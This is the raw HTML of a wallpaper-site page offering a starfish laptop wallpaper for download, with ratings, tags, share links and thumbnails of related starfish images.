<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/starfish-laptop-wallpapers/">Starfish Laptop Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/starfish-iphone-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/starfish-pc-wallpapers/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg" title="Starfish Laptop Wallpapers" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Starfish Laptop Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-1152x720.jpg" class="img30a wp-post-image" alt="Starfish Laptop Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="starfish-laptop-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-46421" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="93e665e63c"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_46421_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(46421, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_46421_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(46421, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_46421_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(46421, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_46421_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(46421, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_46421_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(46421, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Starfish Laptop Wallpapers"/><meta itemprop="headline" content="Starfish Laptop Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2022-08-17T14:03:49+00:00"/><meta itemprop="dateModified" content="2022-08-17T14:03:49+00:00"/><meta itemprop="url" content="https://www.wallpics.net/starfish-laptop-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/starfish-laptop-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-46421-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2560x1600px<br><br>
<i class="fa fa-eye fa-lg"></i> 3718 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a> • <a href="https://www.wallpics.net/tag/starfish-wallpapers/" rel="tag">Starfish Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/starfish-laptop-wallpapers/"><strong>Starfish Laptop Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/animals/" rel="category tag">Animals</a></strong> category and wallpaper original resolution is <strong>2560x1600px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/animals-wallpapers/" rel="tag">Animals Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a>, <a href="https://www.wallpics.net/tag/starfish-wallpapers/" rel="tag">Starfish Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/starfish-laptop-wallpapers/&amp;t=Starfish Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Starfish Laptop Wallpapers - &url=https://www.wallpics.net/starfish-laptop-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/starfish-laptop-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg&description=Starfish Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/starfish-laptop-wallpapers/&amp;title=Starfish Laptop Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/starfish-iphone-wallpapers/" title="Starfish iphone Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/starfish-iphone-wallpapers/" title="Starfish iphone Wallpapers"> <img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers.jpg 750w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers.jpg 750w" sizes="(max-width: 186px) 100vw, 186px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/starfish-pc-wallpapers/" title="Starfish PC Wallpapers">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/starfish-pc-wallpapers/" title="Starfish PC Wallpapers"><img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers.jpg 1600w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers.jpg 1600w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-46449" data-post-type="none"><a title="Starfish Windows Wallpapers" href="https://www.wallpics.net/starfish-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Windows-Wallpapers-528x330.jpg" alt="Starfish Windows Wallpapers" height="330"/></a> </li><li data-position="1" data-poid="in-46445" data-post-type="none"><a title="Starfish Wallpapers 6" href="https://www.wallpics.net/starfish-wallpapers-6/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-6-440x330.jpg" alt="Starfish Wallpapers 6" height="330"/></a> </li><li data-position="2" data-poid="in-46447" data-post-type="none"><a title="Starfish Wallpapers for Desktop" href="https://www.wallpics.net/starfish-wallpapers-for-desktop/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-for-Desktop.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-46442" data-post-type="none"><a title="Starfish Wallpapers 5" href="https://www.wallpics.net/starfish-wallpapers-5/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-5-528x330.jpg" alt="Starfish Wallpapers 5" height="330"/></a> </li><li data-position="4" data-poid="in-46443" data-post-type="none"><a title="Starfish Wallpapers 4" href="https://www.wallpics.net/starfish-wallpapers-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-4-528x330.jpg" alt="Starfish Wallpapers 4" height="330"/></a> </li><li data-position="5" data-poid="in-46438" data-post-type="none"><a title="Starfish Wallpapers 3" href="https://www.wallpics.net/starfish-wallpapers-3/" class="wp_rp_thumbnail"><img width="518" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3-518x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3-518x330.jpg 518w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3.jpg 596w" sizes="(max-width: 518px) 100vw, 518px"/><noscript><img width="518" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3-518x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3-518x330.jpg 518w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-3.jpg 596w" sizes="(max-width: 518px) 100vw, 518px"/></noscript></a> </li><li data-position="6" data-poid="in-46439" data-post-type="none"><a title="Starfish Wallpapers 2" href="https://www.wallpics.net/starfish-wallpapers-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-2-528x330.jpg" alt="Starfish Wallpapers 2" height="330"/></a> </li><li data-position="7" data-poid="in-46435" data-post-type="none"><a title="Starfish Wallpapers" href="https://www.wallpics.net/starfish-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-46433" data-post-type="none"><a title="Starfish Pictures" href="https://www.wallpics.net/starfish-pictures/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pictures.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="9" data-poid="in-46431" data-post-type="none"><a title="Starfish Photos" href="https://www.wallpics.net/starfish-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photos-528x330.jpg" alt="Starfish Photos" height="330"/></a> </li><li data-position="10" data-poid="in-46429" data-post-type="none"><a title="Starfish Pics" href="https://www.wallpics.net/starfish-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Pics-528x330.jpg" alt="Starfish Pics" height="330"/></a> </li><li data-position="11" data-poid="in-46427" data-post-type="none"><a title="Starfish Photo Gallery" href="https://www.wallpics.net/starfish-photo-gallery/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Photo-Gallery.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="12" data-poid="in-46425" data-post-type="none"><a title="Starfish Phone Wallpapers" href="https://www.wallpics.net/starfish-phone-wallpapers/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers-406x720.jpg 406w, https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Phone-Wallpapers.jpg 640w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="13" data-poid="in-46423" data-post-type="none"><a title="Starfish PC Wallpapers" href="https://www.wallpics.net/starfish-pc-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-PC-Wallpapers-528x330.jpg" alt="Starfish PC Wallpapers" height="330"/></a> </li><li data-position="14" data-poid="in-46419" data-post-type="none"><a title="Starfish iphone Wallpapers" href="https://www.wallpics.net/starfish-iphone-wallpapers/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-iphone-Wallpapers-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" 